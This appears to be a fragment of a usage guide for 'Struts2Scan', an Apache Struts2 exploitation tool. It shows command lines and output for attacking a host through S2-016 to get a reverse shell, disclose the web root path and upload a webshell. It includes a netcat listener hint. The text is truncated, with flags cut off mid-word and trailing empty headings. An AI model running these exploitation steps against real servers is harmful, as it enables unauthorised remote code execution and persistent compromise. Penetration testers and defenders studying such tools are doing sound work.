 # 反弹shll
$ python3 Struts2Scan.py -u http://192.168.100.8:8080/index.action -n S2-016 --reve
 ____  _              _       ____    ____
/ ___|| |_ _ __ _   _| |_ ___|___ \  / ___|  ___ __ _ _ __
\___ \| __| '__| | | | __/ __| __) | \___ \ / __/ _` | '_ \
 ___) | |_| |  | |_| | |_\__ \/ __/   ___) | (_| (_| | | | |
|____/ \__|_|   \__,_|\__|___/_____| |____/ \___\__,_|_| |_|
Author By HatBoy
[*] 请在反弹地址处监听端口如: nc -lvvp 8080
# 获取WEB路径
$ python3 Struts2Scan.py -u http://192.168.100.8:8080/index.action -n S2-016 --webp
 ____  _              _       ____    ____
/ ___|| |_ _ __ _   _| |_ ___|___ \  / ___|  ___ __ _ _ __
\___ \| __| '__| | | | __/ __| __) | \___ \ / __/ _` | '_ \
 ___) | |_| |  | |_| | |_\__ \/ __/   ___) | (_| (_| | | | |
|____/ \__|_|   \__,_|\__|___/_____| |____/ \___\__,_|_| |_|
Author By HatBoy
[*] /usr/local/tomcat/webapps/ROOT/
# 上传shell
$ python3 Struts2Scan.py -u http://192.168.100.8:8080/index.action -n S2-016 --upfi
 ____  _              _       ____    ____
/ ___|| |_ _ __ _   _| |_ ___|___ \  / ___|  ___ __ _ _ __
\___ \| __| '__| | | | __/ __| __) | \___ \ / __/ _` | '_ \
POST数据:
指定漏洞名称利用: